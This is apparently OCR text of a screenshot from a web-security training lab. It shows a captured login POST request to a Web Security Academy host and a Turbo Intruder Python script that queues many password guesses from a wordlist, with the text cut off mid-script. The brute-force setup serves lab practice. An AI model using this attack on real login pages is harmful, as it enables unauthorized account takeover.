 Turbo Intruder - 0ab400cb035ba93c8142b2a800f3005f.web-security-academy.net
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ab400cb035ba93c8142b2a800f3005f.web-security-academy.net
3 Cookie: session=Nggu4PF0Fb54rLdqhDOClsDj91nwSAUX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Origin: https://0ab400cb035ba93c8142b2a800f3005f.web-security-academy.net
11 Referer: https://0ab400cb035ba93c8142b2a800f3005f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=FPD6q8wCJRtVf1SISrWyDPzbDHD3L3GR&username=carlos&password=123123
Search 0 highlights
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open('/usr/share/dict/words'):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if interesting:
Attack